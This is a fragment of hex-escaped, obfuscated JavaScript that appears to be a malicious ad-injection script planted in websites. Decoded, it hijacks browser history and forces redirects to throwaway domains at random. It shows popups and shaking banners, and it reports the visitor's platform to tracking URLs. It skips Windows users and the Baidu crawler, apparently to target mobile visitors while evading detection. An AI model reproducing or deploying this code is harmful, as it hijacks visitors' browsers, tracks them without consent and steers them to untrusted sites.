x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x36\x33\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x38\x37\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x33\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x32\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x31\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x31\x35\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x3d\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x34\x33\x34\x37\x37\x38\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x64\x79\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x6a\x2e\x35\x34\x39\x32\x30\x31\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x6a\x74\x62\x6d\x2d\x30\x31\x33\x2d\x68\x74\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6e\x61\x76\x30\x31\x2e\x6b\x61\x66\x6c\x6b\x6a\x33\x66\x67\x64\x2e\x63\x6f\x6d\x5c\x2f\x66\x6c\x6f\x77\x65\x72\x5c\x2f\x6d\x61\x69\x6e\x2e\x68\x74\x6d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x34\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x37\x65\x34\x63\x33\x63\x36\x38\x65\x39\x64\x32\x33\x39\x39\x38\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x71\x79\x7a\x63\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x34\x37\x39\x70\x38\x7a\x70\x33\x46\x41\x43\x78\x51\x36\x66\x59\x43\x61\x47\x73\x67\x59\x55\x46\x45\x7a\x6a\x4a\x68\x68\x67\x33\x63\x59\x34\x4e\x61\x54\x4f\x53\x4f\x75\x54\x44\x6a\x73\x63\x62\x42\x6f\x71\x4e\x35\x77\x44\x67\x62\x37\x6c\x73\x51\x52\x46\x32\x42\x4b\x6d\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x68\x6e\x77\x72\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x31\x66\x35\x34\x55\x38\x74\x77\x55\x48\x38\x79\x6d\x52\x4a\x58\x53\x61\x42\x67\x38\x59\x32\x74\x68\x48\x30\x75\x6b\x57\x37\x6b\x69\x36\x53\x33\x4f\x48\x50\x55\x32\x56\x4e\x51\x74\x38\x44\x32\x45\x6e\x44\x4e\x50\x62\x67\x25\x32\x46\x63\x58\x6e\x32\x78\x55\x79\x35\x78\x34\x64\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x75\x6a\x6d\x70\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x33\x34\x38\x35\x38\x55\x64\x4a\x50\x52\x48\x44\x4a\x41\x63\x75\x79\x79\x37\x77\x4d\x33\x67\x6d\x79\x35\x76\x69\x46\x44\x33\x57\x6c\x69\x4b\x55\x4f\x6f\x48\x69\x37\x61\x61\x35\x53\x4d\x6f\x58\x6f\x51\x64\x74\x57\x4f\x43\x37\x48\x32\x52\x7a\x6b\x55\x76\x25\x32\x46\x63\x38\x74\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x79\x74\x76\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x37\x32\x38\x71\x53\x25\x32\x46\x4e\x33\x41\x56\x58\x25\x32\x42\x31\x59\x66\x59\x44\x25\x32\x46\x43\x68\x47\x48\x6b\x44\x32\x36\x63\x65\x71\x36\x41\x67\x7a\x54\x47\x4e\x77\x70\x34\x44\x72\x5a\x42\x64\x57\x32\x42\x67\x67\x4c\x79\x4d\x67\x73\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6c\x69\x68\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x34\x32\x62\x38\x6d\x47\x25\x32\x46\x53\x47\x25\x32\x42\x4a\x53\x51\x39\x45\x32\x47\x6f\x45\x59\x34\x77\x36\x4e\x6b\x47\x6d\x43\x44\x78\x69\x30\x34\x42\x71\x31\x66\x53\x25\x32\x42\x72\x68\x70\x31\x7a\x61\x75\x6f\x47\x35\x55\x4d\x62\x43\x77\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x66\x6f\x68\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x38\x62\x34\x25\x32\x46\x52\x42\x4b\x37\x71\x72\x25\x32\x46\x25\x32\x42\x33\x6e\x6b\x34\x54\x61\x45\x66\x33\x74\x6f\x68\x59\x75\x30\x35\x38\x62\x77\x32\x59\x43\x6e\x30\x37\x6b\x6e\x68\x6b\x43\x42\x25\x32\x46\x52\x39\x6c\x5a\x79\x55\x50\x68\x58\x77\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x79\x74\x76\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x62\x38\x64\x66\x49\x35\x73\x55\x63\x77\x30\x6f\x79\x7a\x66\x69\x48\x56\x6f\x55\x73\x39\x74\x37\x74\x50\x79\x65\x57\x6c\x35\x35\x53\x77\x34\x48\x46\x4d\x4d\x38\x49\x59\x61\x6b\x4d\x4b\x33\x4e\x69\x71\x70\x38\x49\x4c\x68\x6a\x4c\x73\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6c\x69\x68\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x33\x61\x65\x36\x6a\x4b\x37\x35\x52\x45\x44\x39\x30\x4e\x7a\x71\x74\x50\x4e\x68\x63\x74\x4c\x53\x6e\x33\x65\x38\x51\x44\x41\x43\x53\x6b\x79\x39\x72\x44\x68\x47\x46\x70\x4d\x6b\x71\x58\x6c\x66\x64\x4b\x30\x53\x47\x49\x6f\x4f\x67\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x66\x6f\x68\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x39\x62\x31\x7a\x69\x5a\x4b\x58\x6d\x68\x65\x77\x33\x41\x72\x52\x37\x6b\x37\x37\x43\x58\x51\x44\x49\x47\x73\x73\x51\x58\x50\x67\x44\x30\x77\x47\x38\x61\x4e\x56\x32\x30\x39\x50\x6e\x53\x53\x69\x67\x53\x54\x68\x76\x43\x61\x71\x41\x30\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x79\x74\x76\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x37\x62\x63\x69\x6e\x36\x35\x4e\x70\x63\x4a\x43\x63\x44\x6c\x51\x72\x6b\x65\x43\x49\x66\x6f\x4f\x75\x5a\x62\x52\x67\x68\x25\x32\x42\x4e\x6b\x48\x6f\x37\x4d\x74\x61\x56\x42\x31\x44\x6b\x50\x64\x64\x35\x44\x4f\x66\x78\x73\x38\x44\x33\x48\x39\x6d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6c\x69\x68\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x39\x64\x36\x67\x43\x25\x32\x46\x59\x76\x6d\x79\x77\x64\x35\x38\x58\x37\x44\x55\x38\x4d\x5a\x52\x4c\x37\x4b\x44\x71\x78\x6b\x69\x64\x35\x34\x67\x49\x58\x54\x65\x64\x63\x71\x6d\x49\x61\x6c\x47\x44\x68\x39\x6d\x5a\x71\x32\x50\x4f\x76\x39\x47\x25\x32\x42\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x66\x6f\x68\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x30\x31\x33\x34\x64\x30\x66\x6a\x6f\x35\x39\x37\x59\x54\x31\x54\x6d\x4b\x70\x56\x47\x61\x59\x51\x51\x67\x39\x50\x45\x55\x50\x4d\x67\x34\x51\x58\x6c\x54\x67\x77\x64\x31\x4b\x51\x43\x37\x75\x6c\x73\x31\x71\x6b\x32\x32\x37\x31\x63\x78\x37\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x79\x74\x76\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x34\x66\x38\x33\x4a\x7a\x70\x6a\x6c\x6e\x6c\x68\x25\x32\x42\x62\x66\x43\x65\x64\x61\x63\x51\x55\x70\x49\x61\x68\x49\x62\x72\x4e\x42\x4d\x48\x34\x33\x6b\x46\x72\x25\x32\x42\x4a\x6a\x76\x4a\x44\x75\x6f\x35\x72\x58\x59\x32\x31\x51\x32\x4e\x77\x65\x6b\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6c\x69\x68\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x32\x39\x64\x37\x39\x4b\x32\x6e\x46\x75\x51\x74\x6c\x46\x4d\x6f\x58\x55\x38\x43\x6a\x4d\x63\x63\x41\x59\x42\x65\x66\x47\x54\x34\x6b\x6f\x54\x6d\x37\x66\x68\x44\x6f\x41\x62\x64\x49\x72\x4c\x51\x47\x6a\x36\x74\x61\x72\x55\x50\x4b\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x66\x6f\x68\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x32\x62\x34\x45\x49\x4e\x5a\x37\x6d\x7a\x4b\x31\x43\x77\x25\x32\x42\x46\x25\x32\x42\x52\x50\x73\x53\x53\x56\x25\x32\x46\x6a\x55\x30\x79\x79\x67\x58\x71\x74\x4d\x68\x62\x47\x47\x41\x58\x38\x49\x65\x41\x30\x6d\x63\x43\x6b\x34\x32\x33\x48\x78\x70\x63\x41\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a